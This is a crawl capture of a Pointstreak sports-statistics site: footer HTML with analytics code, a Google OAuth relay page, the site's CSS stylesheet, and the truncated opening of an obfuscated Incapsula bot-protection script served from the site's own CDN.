						<li><a href="http://pointstreak.com/aboutus/privacypolicy.html">Privacy</a></li>
					</ul>
				</div>
				<div class="column">
					<small class="copyright">&copy; 2025 Pointstreak Sports Technologies Inc.</small>
					<ul class="social_media">
						<li><a href="http://www.pointstreak.com/youtube"><img src="/images/v2/icon_youtube.jpg" alt="Subscribe on Youtube" /></a></li>
						<li><a href="http://www.pointstreak.com/linkedin"><img src="/images/v2/icon_linkedin.jpg" alt="Follow on LinkedIn" /></a></li>
						<li><a href="http://www.pointstreak.com/twitter"><img src="/images/v2/icon_twitter.jpg" alt="Follow us on Twitter" /></a></li>
						<li><a href="http://www.pointstreak.com/facebook"><img src="/images/v2/icon_facebook.jpg" alt="Like us on Facebook" /></a></li>
					</ul>
				</div>
			</div>
		</footer><!-- End Footer -->
			<script type="text/javascript">

		  var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-2592979-1']);
			_gaq.push(['_trackPageview']);

			_gaq.push(['_setAccount', 'UA-2592979-21']);
			_gaq.push(['_trackPageview']);
		
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>

	
		

	
	
						

	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1207608468" async></script></body>

</html>
	

	




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fd15k3om16n459i.cloudfront.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="BcgvSCWSHNTzQuh-qHr_-g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="BcgvSCWSHNTzQuh-qHr_-g"></script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/common/globalstyle_v2.css.php
body_size: 2419
content:

body#ps_com {
  background: url('/images/v2/pattern_bg.jpg') repeat;
  font: 12px Verdana, Arial, sans-serif;
}
.wrap {
  width: 986px
  margin: 0px auto;
}
.left {
  float: left;
}
.right {
  float: right;
}
.clear {
  clear: both;
}
a {
  text-decoration: none;
  color: #c6000a;
}
a:hover {
  color: #814548;
}


/* Header */
header#global {
  width: 100%;
  height: 125px;
  background: url('/images/v2/header_gradient.jpg') repeat-x;
  border-bottom: 3px solid #c6000a;
  overflow: hidden;
  font: 14px "Asap", Arial, sans-serif;
  color: #444;
}
header#global .wrap {
  background: url('/images/v2/header_gradient.jpg') repeat-x;
}
h1#logo a {
  text-indent: -9999px;
  height: 48px;
  width: 322px;
  display: block;
  background: url('/images/v2/logo.png') no-repeat;
  margin: 18px 0 4px;
}
#mainsearch {
  margin-top: 0px;
  height: 55px;
}
#mainsearch .searchbox {
  height: 30px;
  line-height: 30px;
  box-shadow: inset 1px 1px 1px 0px black, 
					1px 1px 0px 0px #272827;
  width: 150px;
  border: 1px solid #666666;
  border-radius: 4px;
  padding: 1px 32px 0;
  background: #191919 url('/images/v2/icon_search.png') no-repeat 10px 10px;
  color: #ccc;
}
nav#main {
  width: 100%;
  background-color: #1a1a1a;
  height: 46px;
  display: block;
  margin-top:10px;
  vertical-align:baseline;
}
nav#main ul li {
  display: inline-block;
  display: -moz-inline-stack;
  *display: inline;
  float: left;
}
nav#main ul li a {
  padding: 16px 18px;
  display: block;
  color: white;
  font-size: 13px;
  text-transform: uppercase;
}
nav#main ul li :hover {
  background-color: #292929;
}
nav#main ul li .active {
  background-color: #c6000a;
}
/* Scoreboard */
.scoreboard_container {
	 background-color: #1e1e1e;
	 position: relative;
	 width:986px;
	 margin:auto;
	 height:98px;
	 font: 12px "Asap", Arial, sans-serif;
}
/* make sure to set this for the league scoreboard as well */
#sb { 
	font: 14px "Asap", Arial, sans-serif;
}
#scoreboard {
  background-color: #1e1e1e;
  width: 100%;
  border-top: 2px solid #303030;
  border-bottom: 2px solid #303030;
  margin: 0px 0 11px 0;
}
.leaguenamefront {
  position: absolute;
  left: 9px;
  top: 8px;
  color: #666;
}  
#scoreboard .sport {
  position: absolute;
  left: 3px;
  top: 8px;
  clear:both;
}
#scoreboard .sport li {
  display: inline-block;
  display: -moz-inline-stack;
  zoom: 1;
  *display: inline;
}
#scoreboard .sport li a{
  margin: 0 0 0 2px;
  border-top-right-radius: 2px;
  padding: 3px 8px;
  font-size: 11px;
  color: #666;
}
#scoreboard .sport a:hover {
  text-decoration: none;
  background-color: #666;
  color: #eee;

}
#scoreboard .games {
  white-space: nowrap;
  position: absolute;
  top: 27px;
  z-index: 1;
  margin: 0 0px;
  border-top: 2px solid #1e1e1e;
  border-bottom: 2px solid #1e1e1e;
  overflow: hidden;
  color: #666;
}
#scoreboard .games li {
  display: inline-block;
  display: -moz-inline-stack;
  zoom: 1;
  *display: inline;
  width: 120px;
  height: 60px;
  background-color: #353535;
  color: #666;
}
/* game status */
#scoreboard .games li a {
  width: 120px;
  border-radius: 5px;
  height: 60px;
  color: #eee;
  box-shadow: 0px 0px 0px white;
  
}
#scoreboard .game_header {
  background-color: #303030;
  line-height: 20px;
  padding: 0 5px;
  font-size: 12px;
  margin: 0 0 2px 0;
}
#scoreboard .team_one,
#scoreboard .team_two {
  padding: 0 5px;
  color: #999;
  font-size: 12px;
}
#scoreboard .live {
  color: #ffcc00;
}
#scoreboard .winning {
  color: #ccc;
  font-weight:bold;
  font-size: 12px;
}
#scoreboard .short_league {
	clear: both;
	background-color: #303030;
	font-size: 10px;
	border-top: 1px solid #444444;
	margin-top: 2px;
	text-align: center;
	color: #ccc;
}
#scoreboard .arrow_left,
#scoreboard .arrow_right {
  background-color: #303030;
  width: 21px;
  height: 41px;
  position: absolute;
  z-index: 2;
  top: 0;
  color: white;
  padding: 23px 0 0 12px;
  cursor: pointer;
}
#scoreboard .arrow_left {
  left: 0;
  border-right: 2px solid #1e1e1e;
}
#scoreboard .arrow_right {
  right: 0;
  border-left: 2px solid #1e1e1e;
}
#scoreboard .arrow_right:hover i,
#scoreboard .arrow_left:hover i {
  opacity: .5;
}

#scoreboard .current_scoreboard {
    background:#666666;
    color: #eee !important;
    text-decoration:none !important;
}
#top_stories h2 {
  font-size: 30px;
}
/* Content Containers */
#container {
  background: #ffffff;
  padding: 10px 10px 36px 10px;
  width: 966px;
  margin: 0px auto;
}
#statscontainer {
  background: #ffffff;
  padding: 0px;
  width: 986px;;
  margin: 0px auto;
  padding-bottom: 50px;
}
.placeholder_fullwidth {
  width: 100%;
  height: 40px;
  background-color: #c6000a;
  margin-bottom: 10px;
}
.placeholder_sidebar {
  width: 100%;
  height: 300px;
  background-color: #c6000a;
  margin-bottom: 10px;
}
#column_2_3 {
  width: 66%;
}
#column_1_3 {
  width: 33%;
}
/* Temp - Delete when ready */
#column_2_3_holder {
  width: 66%;
  height: 350px;
  background-color: #eee;
  margin-bottom: 10px;
  position:relative;
}
#column_1_3_holder {
  width: 33%;
  height: 350px;
  background-color: #eee;
  margin-bottom: 10px;
}
.trending_subscribe {
  background-color: #eee;
  width: 300px;
  margin-right: 10px;
  min-height: 600px;
}
.placeholder_160 {
  background-color: #eee;
  width: 160px;
  background-color: #c6000a;
  min-height: 600px;
}
.wrap{
  margin: 0 auto;
  width: 986px;

}
img {
	border:0;
}
.advertisement {
	color: #666;
}
.site_network_title {
  background: white;
  color: #c6000a;
  margin: 5px 0 8px 0;
  text-transform: uppercase;
  line-height: 35px;
  font-size: 25px;
}
.home_page_h2 {
  text-transform: uppercase;
  background: url('/images/v2/pattern_title.jpg') repeat-x 0 4px;
  line-height: 40px;
}
.home_page_h2 h2 {
  background: white;
  width: 270px;
  color: #c6000a;
 }
/* Footer */
footer {
  font: 14px "Asap", Arial, sans-serif;
  color: #eee;
  background-color: #1e1e1e !important;
  background: url('/images/v2/header_gradient.jpg');
  background-repeat: repeat-x;
  border-top: 3px solid #c6000a;
  height: 300px;
}
footer .wrap .column {
  width: 246px;
  float: left;
  display: inline-block;
  display: -moz-inline-stack;
  zoom: 1;
  *display: inline;
  padding: 0 0 25px 0;
}
footer .wrap .column ul li:first-child {
  padding-bottom: 8px;
}
footer .wrap .column ul li a {
  font: 12px "Asap", Arial, sans-serif;
  padding: 4px 0;
  display: block;
  color: #999;
  width: 70%;
}
footer .wrap .column ul li a:hover {
  color: #c6000a;
}
footer .wrap .column .copyright {
  margin: 15px 0;
  font: 12px "Asap", Arial, sans-serif;;
  color: #666666;
  display: block;
}
.column:last-child {
  text-align: right;
}
h1#company_logo a {
  width: 246px;
  height: 41px;
  background: url('/images/v2/logo_company.png') no-repeat;
  display: block;
  text-indent: 9999px;
  overflow: hidden;
}
.social_media li {
  display: inline-block;
  display: -moz-inline-stack;
  zoom: 1;
  *display: inline;
  padding: 0px;
  margin: 0 0 0 6px;
}

/* gallery */
#column_2_3_holder .mainimage {
    float:left;
    width:79%;
    height:350px;   
}

#column_2_3_holder .thumbnails {
    float:left;
    width:20%;
    height:350px;   
}

#column_2_3_holder .transparent {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
  -moz-opacity: 0.3;
  -khtml-opacity: 0.3;
  opacity: 0.3;
}

.thumbnails > div {
    height:70px;
}

#column_2_3_holder .description {
    position:absolute;
    background: url('/images/scoreboard/trans_black.png');
    height:70px;
    width:500px;
    bottom: 0;
    left: 0;    
}

#column_2_3_holder .headline {
    margin-left:5px;
    font-weight:bold;
    font-size: 1.2em;
    color: #fff;
}

#column_2_3_holder .text {
    padding-left:5px;
    color: #fff;
    font-size: 12px;
}

#column_2_3_holder .thumbarea {
    width:132px;
    background-position: -340px -160px !important;
}

#column_2_3_holder .thumbarea:hover {
    cursor: pointer;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1.0;
    -khtml-opacity: 1.0;
    opacity: 1.0;  
}

/*stats related fix ups */
#container {
	font-size: 11px;
	font-family: Verdana, arial;
}
#statscontainer {
	font-size: 11px;
	font-family: Verdana, arial;
	}
	
#ps_stats_main_table {
	width: 100%;
	margin:0;
}
#ps_stats_main_table td  {
	font-size: 11px;
	font-family: Verdana, arial;
}
#ps_stats_main_table div  {
	font-family: Verdana, arial;
}
#ps_stats_main_table p  {
	font-family: Verdana, arial;
}
#ps_stats_main_table h2 {
	font-size: 16px;
	font-weight: bold;
}
#ps-main-stats-cell {
	padding-left: 10px;
}
#ps-main-stats-cell td {
	
}
/* cell containing the stats menu */
.ps-stats-menu-cell {
	width: 130px;
	border-right: 1px solid #eee;
	background-color: #ffffff;
}
#ps-stats-menu {
	width: 100%;
}
#ps-stats-menu td {
	padding: 5px 2px 5px 2px;
	border-bottom: 1px solid #ccc;
}


--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1207608468
body_size: 18853
content:
var _0x59e4=['\x77\x6f\x6b\x59\x47\x41\x41\x4b\x53\x63\x4b\x49\x4d\x4d\x4b\x71\x44\x46\x58\x44\x67\x31\x63\x3d','\x77\x6f\x54\x43\x6d\x48\x37\x43\x72\x73\x4f\x6d\x77\x34\x41\x3d','\x4e\x57\x78\x4d\x4a\x67\x77\x3d','\x77\x70\x49\x4b\x43\x78\x73\x73\x54\x38\x4b\x5a\x4d\x63\x4b\x73\x5a\x6b\x48\x44\x68\x46\x50\x43\x69\x4d\x4b\x51\x61\x4d\x4f\x4c\x77\x6f\x4c\x43\x74\x44\x62\x44\x68\x73\x4f\x7a\x65\x63\x4f\x39\x61\x46\x4e\x39\x77\x36\x41\x4d\x77\x35\x77\x35\x62\x73\x4f\x78\x5a\x47\x77\x56\x52\x4d\x4b\x35\x59\x41\x3d\x3d','\x63\x63\x4b\x47\x77\x35\x42\x73\x59\x51\x3d\x3d','\x63\x73\x4b\x55\x77\x35\x6c\x72\x52\x63\x4b\x2b\x77\x36\x31\x73\x77\x35\x70\x6d\x77\x71\x5a\x50\x44\x77\x3d\x3d','\x48\x63\x4f\x50\x77\x70\x46\x41\x77\x36\x50\x43\x75\x41\x3d\x3d','\x77\x72\x41\x53\x77\x72\x48\x43\x70\x4d\x4f\x63','\x47\x6c\x51\x77\x77\x6f\x4e\x52\x77\x71\x64\x42\x65\x44\x2f\x43\x75\x6d\x37\x43\x67\x6e\x7a\x43\x74\x42\x6a\x43\x6d\x6a\x66\x43\x67\x67\x58\x44\x68\x79\x4e\x79\x43\x30\x7a\x44\x6f\x38\x4f\x37\x4c\x38\x4b\x43\x55\x4d\x4b\x56\x77\x36\x56\x65\x44\x33\x76\x43\x6c\x38\x4f\x36\x48\x38\x4f\x79\x44\x77\x3d\x3d','\x46\x6c\x44\x43\x68\x4d\x4f\x67\x77\x34\x34\x3d','\x62\x63\x4f\x73\x77\x6f\x6f\x57\x47\x77\x54\x44\x6f\x63\x4b\x46\x54\x69\x50\x44\x71\x4d\x4f\x77\x77\x6f\x51\x3d','\x61\x67\x6f\x74\x77\x70\x72\x43\x6f\x45\x77\x3d','\x45\x4d\x4f\x78\x77\x35\x33\x44\x73\x4d\x4b\x72','\x77\x70\x30\x61\x77\x71\x55\x62\x64\x4d\x4f\x48\x77\x71\x67\x53\x77\x72\x78\x6d\x42\x68\x51\x55\x77\x35\x70\x2b\x50\x67\x78\x36\x42\x73\x4b\x35\x77\x70\x49\x30\x77\x34\x68\x59\x48\x31\x5a\x65\x77\x35\x72\x44\x68\x4d\x4f\x69\x62\x63\x4b\x59\x77\x37\x42\x52\x4a\x63\x4b\x45\x77\x37\x34\x54\x77\x70\x6a\x44\x6f\x44\x72\x43\x6d\x4d\x4b\x71\x58\x67\x4d\x64','\x44\x38\x4f\x52\x77\x6f\x56\x4a\x77\x36\x37\x43\x70\x53\x73\x3d','\x47\x6e\x64\x4f\x4f\x67\x66\x43\x69\x4d\x4f\x30\x47\x63\x4f\x42\x44\x45\x30\x68\x57\x38\x4f\x74\x77\x34\x7a\x44\x6a\x63\x4b\x65\x46\x38\x4f\x4f\x41\x30\x64\x69\x47\x79\x76\x44\x68\x51\x3d\x3d','\x4c\x69\x76\x44\x6f\x55\x37\x44\x6b\x57\x38\x32\x56\x6a\x54\x44\x69\x58\x73\x67\x46\x38\x4f\x58\x5a\x41\x3d\x3d','\x4c\x38\x4b\x49\x77\x37\x73\x65\x77\x72\x76\x44\x72\x67\x3d\x3d','\x77\x71\x7a\x44\x6e\x30\x51\x46\x53\x67\x3d\x3d','\x77\x37\x48\x44\x6a\x4d\x4f\x69\x53\x30\x41\x45\x57\x4d\x4f\x47\x77\x34\x33\x43\x68\x38\x4f\x2b\x53\x38\x4f\x6c\x77\x71\x38\x57\x77\x36\x45\x30\x77\x70\x66\x44\x70\x38\x4b\x41\x77\x71\x4a\x79\x4d\x73\x4f\x75\x62\x67\x70\x33\x4e\x79\x2f\x43\x71\x51\x3d\x3d','\x4c\x63\x4f\x32\x77\x35\x35\x36\x4a\x41\x3d\x3d','\x4b\x43\x6b\x4b\x45\x73\x4b\x53\x63\x38\x4b\x45\x66\x57\x37\x43\x72\x73\x4b\x51\x66\x6e\x4d\x3d','\x4f\x6e\x46\x50\x49\x51\x54\x43\x6e\x67\x3d\x3d','\x58\x38\x4f\x66\x56\x4d\x4b\x67\x77\x72\x2f\x43\x73\x4d\x4b\x34\x77\x71\x78\x37\x66\x63\x4f\x4c\x77\x35\x37\x43\x68\x56\x63\x53\x77\x37\x76\x43\x73\x43\x54\x44\x6d\x4d\x4f\x64\x77\x37\x74\x4e\x77\x34\x74\x4f\x63\x33\x6b\x42\x77\x37\x37\x44\x68\x68\x6b\x45\x4e\x77\x3d\x3d','\x77\x72\x6a\x44\x6a\x45\x6b\x47\x53\x67\x3d\x3d','\x50\x38\x4b\x44\x77\x37\x63\x66\x77\x6f\x37\x44\x75\x6e\x4e\x73\x77\x34\x58\x44\x69\x31\x35\x6b\x77\x36\x41\x3d','\x54\x30\x45\x74\x77\x70\x58\x43\x75\x30\x58\x44\x76\x6c\x6b\x3d','\x41\x38\x4f\x43\x46\x4d\x4b\x31\x77\x36\x48\x43\x72\x63\x4f\x35\x77\x72\x38\x34\x4c\x38\x4b\x4e\x77\x35\x48\x44\x6b\x52\x55\x76\x77\x71\x54\x43\x71\x58\x33\x44\x6b\x4d\x4b\x70\x77\x36\x59\x4e\x77\x35\x5a\x52\x4d\x57\x6c\x52\x77\x72\x73\x3d','\x63\x54\x2f\x43\x6a\x63\x4f\x72\x77\x37\x34\x3d','\x53\x48\x58\x43\x70\x42\x35\x70\x77\x70\x38\x3d','\x4c\x73\x4b\x58\x77\x71\x46\x56','\x4a\x45\x51\x6f','\x46\x4d\x4b\x58\x64\x67\x3d\x3d','\x4b\x73\x4f\x48\x77\x35\x49\x3d','\x77\x72\x4c\x43\x69\x55\x49\x36\x41\x6c\x6c\x33\x4f\x63\x4f\x34\x49\x38\x4f\x61','\x77\x71\x62\x44\x75\x4d\x4f\x46\x77\x34\x7a\x43\x6c\x77\x3d\x3d','\x4a\x31\x76\x43\x67\x67\x46\x2b\x77\x6f\x4a\x32\x57\x51\x3d\x3d','\x4f\x54\x6b\x47','\x77\x70\x76\x44\x67\x58\x77\x3d','\x58\x63\x4b\x43\x77\x70\x63\x32\x63\x73\x4b\x42\x77\x35\x46\x6e\x77\x70\x6b\x56\x77\x36\x77\x43\x58\x38\x4b\x56\x42\x41\x6f\x6b\x49\x38\x4f\x49\x77\x71\x37\x44\x70\x4d\x4b\x68\x77\x35\x44\x43\x69\x73\x4b\x61\x51\x67\x44\x43\x6e\x30\x76\x44\x73\x4d\x4f\x68\x77\x6f\x64\x51\x65\x54\x73\x43\x59\x41\x6e\x44\x76\x63\x4b\x38','\x77\x70\x33\x44\x69\x48\x51\x3d','\x77\x72\x72\x44\x6a\x63\x4f\x33','\x44\x78\x37\x43\x72\x45\x30\x4e\x77\x36\x67\x2b\x77\x35\x62\x43\x71\x73\x4b\x50\x77\x37\x76\x44\x6b\x6b\x50\x44\x6f\x4d\x4f\x50\x55\x6c\x38\x4b\x77\x70\x39\x38\x66\x73\x4f\x52\x77\x71\x33\x44\x70\x67\x44\x44\x6d\x78\x7a\x44\x71\x63\x4b\x4f\x77\x35\x59\x46\x77\x35\x31\x71\x77\x6f\x48\x44\x72\x4d\x4b\x4a\x45\x73\x4b\x6e\x77\x70\x68\x31\x77\x70\x35\x64\x4c\x38\x4b\x73\x5a\x63\x4f\x4b\x53\x4d\x4f\x77\x77\x71\x6e\x43\x6c\x31\x76\x43\x72\x6e\x52\x37\x77\x70\x2f\x43\x6c\x6c\x35\x39\x77\x35\x67\x55\x61\x63\x4b\x32\x4a\x38\x4f\x57\x77\x37\x30\x3d','\x77\x35\x33\x44\x6b\x63\x4f\x46\x77\x34\x73\x3d','\x77\x35\x7a\x43\x67\x7a\x56\x37','\x77\x36\x76\x44\x6e\x63\x4f\x61','\x77\x34\x72\x43\x6a\x68\x4d\x3d','\x77\x72\x72\x43\x68\x69\x42\x68\x77\x35\x6a\x43\x72\x73\x4b\x4c\x77\x70\x67\x35\x4a\x73\x4f\x46\x77\x36\x77\x4d','\x77\x72\x4e\x59\x77\x34\x45\x3d','\x43\x6c\x76\x44\x74\x67\x3d\x3d','\x42\x73\x4b\x56\x77\x37\x59\x3d','\x54\x32\x37\x43\x6f\x63\x4f\x37\x77\x34\x6a\x43\x74\x51\x37\x44\x76\x73\x4f\x31\x77\x70\x67\x52\x54\x38\x4f\x44\x49\x58\x77\x45\x48\x43\x64\x30\x63\x79\x6a\x44\x75\x73\x4b\x6d\x49\x63\x4b\x48\x48\x73\x4f\x68\x64\x63\x4f\x6b\x64\x63\x4b\x72\x77\x35\x50\x44\x71\x63\x4b\x76','\x77\x72\x38\x6f\x77\x70\x62\x44\x6c\x77\x3d\x3d','\x47\x63\x4f\x68\x77\x35\x46\x30\x43\x73\x4b\x44','\x51\x73\x4b\x44\x77\x36\x6a\x44\x6a\x77\x3d\x3d','\x4e\x69\x51\x45\x77\x36\x48\x43\x69\x73\x4f\x42\x4c\x69\x44\x44\x72\x51\x6b\x76\x5a\x38\x4f\x33','\x45\x38\x4f\x4a\x77\x35\x45\x3d','\x77\x34\x33\x43\x68\x54\x6b\x3d','\x44\x48\x66\x44\x6a\x77\x3d\x3d','\x5a\x63\x4b\x76\x77\x35\x73\x44\x77\x71\x7a\x44\x76\x47\x5a\x78\x77\x34\x54\x44\x6f\x31\x35\x50\x77\x35\x50\x44\x6a\x6e\x41\x36\x77\x6f\x67\x32\x4c\x43\x7a\x44\x70\x45\x58\x43\x76\x4d\x4f\x31\x77\x6f\x42\x49\x77\x70\x6a\x44\x6d\x52\x64\x57\x48\x73\x4b\x79\x44\x78\x49\x3d','\x5a\x63\x4b\x54\x77\x35\x4e\x34','\x55\x6b\x67\x2f\x77\x70\x4c\x43\x76\x45\x33\x44\x71\x51\x3d\x3d','\x77\x70\x38\x55\x77\x72\x51\x3d','\x49\x6a\x38\x50\x77\x36\x54\x43\x6b\x63\x4f\x54','\x48\x73\x4f\x4c\x77\x35\x58\x43\x72\x73\x4f\x64\x77\x70\x63\x49\x77\x34\x67\x3d','\x4e\x48\x46\x44\x4f\x77\x66\x43\x6c\x38\x4f\x2b','\x77\x36\x6e\x43\x6b\x30\x6b\x4d\x45\x45\x4a\x77\x4d\x73\x4f\x37','\x50\x63\x4b\x4e\x77\x72\x78\x4f\x50\x44\x35\x4b','\x65\x57\x72\x44\x76\x77\x3d\x3d','\x49\x52\x4c\x44\x6f\x46\x2f\x43\x74\x38\x4f\x4a\x4f\x38\x4b\x64\x51\x51\x3d\x3d','\x47\x73\x4f\x54\x77\x70\x4e\x42\x77\x36\x50\x43\x72\x67\x31\x54\x53\x58\x58\x44\x69\x32\x6a\x44\x6d\x43\x66\x44\x76\x6a\x63\x66\x77\x71\x30\x3d','\x77\x72\x67\x4b\x43\x52\x63\x3d','\x77\x70\x51\x65\x77\x71\x63\x6d\x65\x73\x4f\x4c\x77\x72\x6b\x3d','\x77\x71\x6a\x43\x67\x52\x38\x56\x52\x56\x63\x76\x4b\x38\x4b\x71\x64\x38\x4f\x46\x77\x6f\x38\x4e\x66\x38\x4b\x74','\x54\x46\x30\x67\x77\x6f\x6a\x43\x71\x51\x3d\x3d','\x77\x72\x58\x43\x6b\x53\x74\x6e\x77\x35\x6a\x43\x6f\x77\x3d\x3d','\x56\x45\x66\x44\x6d\x38\x4b\x72\x77\x70\x64\x2b\x58\x41\x52\x54\x77\x36\x37\x44\x6c\x38\x4f\x6c\x77\x70\x5a\x65\x77\x34\x51\x56\x77\x72\x4a\x37\x77\x36\x63\x53\x47\x38\x4b\x4c\x77\x6f\x38\x68\x77\x37\x55\x72\x77\x71\x54\x44\x74\x63\x4f\x33\x77\x72\x5a\x36\x50\x4d\x4f\x44\x44\x55\x59\x4c\x56\x4d\x4f\x78\x77\x35\x7a\x44\x6e\x56\x38\x4a\x77\x37\x58\x44\x74\x41\x6e\x43\x75\x38\x4f\x38\x77\x37\x50\x44\x70\x7a\x4d\x47\x42\x63\x4b\x78\x77\x34\x77\x68\x77\x37\x6c\x69\x77\x71\x42\x30\x77\x72\x37\x44\x69\x4d\x4b\x37\x77\x71\x56\x6e','\x77\x71\x62\x43\x68\x73\x4f\x58','\x77\x36\x63\x63\x77\x36\x4c\x43\x74\x73\x4b\x4d\x77\x37\x44\x44\x6d\x63\x4b\x33\x4a\x4d\x4f\x6b\x77\x37\x50\x44\x68\x56\x35\x76\x77\x37\x7a\x44\x73\x4d\x4b\x4f','\x77\x37\x7a\x44\x68\x63\x4f\x31\x55\x47\x59\x52','\x77\x71\x76\x43\x67\x53\x77\x3d','\x77\x35\x50\x43\x6d\x43\x67\x3d','\x77\x34\x67\x79\x47\x51\x3d\x3d','\x4b\x63\x4b\x4a\x61\x67\x3d\x3d','\x4f\x4d\x4f\x2f\x77\x35\x4e\x39\x41\x4d\x4b\x44','\x77\x37\x4c\x44\x67\x73\x4f\x6d','\x44\x63\x4b\x4a\x77\x36\x73\x3d','\x77\x6f\x72\x44\x67\x4d\x4f\x48\x4f\x38\x4b\x48\x42\x51\x3d\x3d','\x4e\x6a\x34\x41\x77\x37\x4c\x43\x76\x38\x4f\x51','\x58\x63\x4f\x76\x61\x51\x3d\x3d','\x41\x31\x6e\x43\x69\x63\x4f\x6e\x77\x36\x72\x43\x6f\x41\x3d\x3d','\x77\x36\x72\x43\x6e\x6a\x34\x3d','\x50\x63\x4b\x4b\x77\x72\x4e\x50\x45\x44\x31\x4c\x77\x37\x37\x43\x71\x4d\x4f\x71','\x77\x71\x50\x44\x67\x6c\x63\x3d','\x77\x35\x33\x43\x6e\x7a\x74\x6f\x4f\x41\x66\x43\x70\x73\x4f\x78\x49\x53\x51\x3d','\x77\x72\x50\x44\x73\x63\x4f\x49\x77\x34\x76\x43\x73\x38\x4f\x44','\x77\x72\x6c\x64\x77\x34\x66\x44\x6e\x77\x76\x43\x69\x67\x3d\x3d','\x77\x72\x33\x44\x71\x6e\x30\x3d','\x42\x30\x33\x43\x75\x77\x3d\x3d','\x47\x4d\x4b\x49\x77\x34\x63\x3d','\x4c\x42\x76\x44\x74\x30\x54\x43\x6b\x63\x4f\x63','\x4e\x4d\x4f\x4f\x77\x35\x6b\x3d','\x47\x6b\x48\x44\x74\x46\x6c\x39\x77\x71\x34\x3d','\x4c\x68\x30\x33','\x77\x34\x6a\x43\x74\x73\x4f\x41','\x77\x34\x7a\x44\x6e\x4d\x4f\x63','\x49\x33\x72\x44\x69\x73\x4f\x75\x65\x33\x6b\x62\x64\x63\x4b\x58\x4e\x67\x3d\x3d','\x44\x38\x4f\x57\x77\x34\x4d\x3d','\x63\x6d\x37\x43\x6d\x73\x4f\x67\x43\x32\x70\x50\x62\x4d\x4f\x69\x50\x6a\x73\x3d','\x43\x63\x4f\x55\x77\x35\x72\x43\x73\x73\x4f\x45','\x77\x37\x72\x43\x74\x6d\x6f\x3d','\x77\x72\x5a\x51\x77\x34\x6a\x44\x69\x6a\x37\x43\x6c\x67\x3d\x3d','\x65\x52\x48\x43\x6b\x41\x46\x79\x77\x70\x73\x3d','\x4d\x73\x4f\x35\x77\x35\x5a\x71\x4f\x63\x4b\x34\x52\x67\x3d\x3d','\x77\x71\x45\x56\x77\x72\x4c\x43\x75\x63\x4f\x4d\x77\x37\x34\x3d','\x77\x72\x62\x43\x6f\x47\x38\x3d','\x57\x4d\x4f\x51\x52\x73\x4b\x73\x77\x71\x44\x43\x6e\x73\x4b\x71','\x77\x34\x4e\x62\x77\x37\x76\x43\x75\x73\x4b\x61\x77\x71\x38\x3d','\x77\x34\x6a\x43\x73\x67\x78\x4e','\x77\x35\x44\x43\x73\x68\x46\x65\x77\x72\x76\x44\x76\x41\x3d\x3d','\x77\x6f\x4c\x44\x76\x4d\x4f\x4f\x77\x37\x7a\x43\x69\x73\x4f\x48','\x50\x6d\x33\x43\x6d\x38\x4b\x71\x77\x34\x4c\x43\x75\x68\x33\x44\x72\x4d\x4f\x77\x77\x71\x73\x44\x64\x63\x4f\x69\x47\x77\x3d\x3d','\x45\x6b\x62\x43\x6f\x78\x52\x31','\x61\x78\x63\x6a\x77\x70\x2f\x43\x72\x56\x6f\x3d','\x51\x73\x4f\x4f\x54\x73\x4b\x67\x77\x71\x77\x3d','\x77\x71\x66\x43\x68\x6e\x6f\x3d','\x61\x73\x4b\x43\x77\x34\x77\x3d','\x5a\x57\x4c\x43\x75\x42\x68\x6b','\x64\x4d\x4f\x36\x77\x6f\x45\x44\x4c\x67\x73\x3d','\x48\x45\x63\x49','\x4c\x43\x2f\x44\x75\x55\x44\x44\x67\x6d\x59\x3d','\x77\x6f\x50\x44\x6a\x30\x30\x3d','\x77\x36\x67\x42\x50\x77\x3d\x3d','\x77\x70\x62\x44\x6d\x58\x49\x3d','\x77\x70\x44\x43\x69\x73\x4f\x39\x77\x6f\x6a\x43\x75\x73\x4f\x4c\x77\x35\x4e\x7a\x4d\x73\x4b\x56\x77\x6f\x62\x43\x70\x4d\x4f\x37\x4d\x42\x73\x59\x45\x30\x34\x4b\x77\x37\x45\x6a\x77\x71\x78\x30\x52\x63\x4b\x49\x66\x77\x39\x4a\x77\x35\x55\x67\x77\x34\x44\x43\x69\x46\x66\x44\x6f\x6d\x41\x38\x48\x4d\x4b\x50\x77\x72\x6a\x43\x68\x51\x3d\x3d','\x77\x35\x54\x43\x6d\x44\x4e\x30','\x77\x35\x7a\x44\x75\x63\x4f\x6c\x54\x73\x4f\x4b\x77\x6f\x41\x3d','\x41\x6b\x38\x68','\x4d\x46\x7a\x43\x73\x41\x64\x50\x77\x6f\x52\x38\x57\x30\x50\x44\x75\x51\x3d\x3d','\x77\x70\x38\x44\x48\x41\x41\x49\x51\x63\x4b\x4a\x4f\x38\x4b\x66\x50\x41\x3d\x3d','\x77\x34\x73\x35\x48\x41\x3d\x3d','\x4d\x73\x4b\x48\x77\x72\x78\x61\x4a\